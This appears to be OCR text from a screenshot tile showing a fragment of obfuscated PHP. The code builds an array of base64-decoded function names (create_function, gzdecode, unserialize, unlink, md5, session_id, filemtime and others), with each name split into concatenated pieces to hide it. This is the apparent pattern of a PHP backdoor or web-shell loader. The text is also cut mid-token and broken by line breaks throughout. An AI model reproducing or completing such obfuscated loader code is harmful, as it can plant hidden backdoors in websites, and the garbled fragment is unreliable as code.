
ode(
'YmFzZ'
.
'T'
.
'Y0X'
.
'2Rl'
.
'Y29kZQ=='
),base
64_decode(
'c3RycG9z'
),base64_decode(
'bXRfcmF
u'
.
'ZA=='
),base64_decode(
'c3RycmNocg='
.
'='
),
base64_decode(
'c3R'
.
'yY21'
.
'w'
),base64_decod
e(
'c3Vic'
.
'3Ry'
),base64_decode(
'Z3pkZ'
.
'W
N'
.
'vZ'
.
'GU='
),base64_decode(
'c'
.
'3'
.
'RybGV
u'
),base64_decode(
'c2Vz'
.
'c2lv'
.
'bl9p'
.
'ZA=
='
),base64_decode(
''
.
'c2Vzc2lvbl9'
.
'uYW'
.
'1
l'
),base64_decode(
''
.
'c2Vzc2lv'
.
'bl9pZA=='
),
base64_decode(
'c3RyX3JlcGxhY2U='
),base64_dec
ode(
''
.
'c3R'
.
'yb'
.
'G'
.
'Vu'
),base64_decode(
'c
3RycG9z'
),base64_decode(
'b'
.
'XRfcmF'
.
'uZA
='
.
'='
),base64_decode(
'cHJlZ19zcG'
.
'xpdA
='
.
'='
),base64_decode(
'bX'
.
'R'
.
'fcm'
.
'FuZ
A'
.
'=='
),base64_decode(
''
.
'c'
.
'2h1'
.
'Zm'
.
'Zs
ZQ'
.
'=='
),base64_decode(
'Y3Jl'
.
'YXR'
.
'lX2Z1
b'
.
'mN0a'
.
'W9u'
),base64_decode(
'bWQ1'
),base6
4_decode(
'c3R'
.
'ycG9z'
),base64_decode(
'd
W'
.
'5s'
.
'aW5'
.
'r'
),base64_decode(
'Y'
.
'2xlYXJ
zdGF0'
.
'Y2FjaGU='
),base64_decode(
'aXN'
.
'fZ
m'
.
'lsZ'
.
'Q=='
),base64_decode(
'ZmlsZW10aW1
l'
),base64_decode(
'dGltZQ=='
),base64_decode
(
'Z'
.
'mlsZXNpem'
.
'U'
.
'='
),base64_decode(
'bWQ
1'
),base64_decode(
'dW5'
.
'zZXJpYWx'
.
'pem
U'
.
'='
),base64_decode(
''
.
'Ym'
.
'F'
.
'zZTY0X2Rl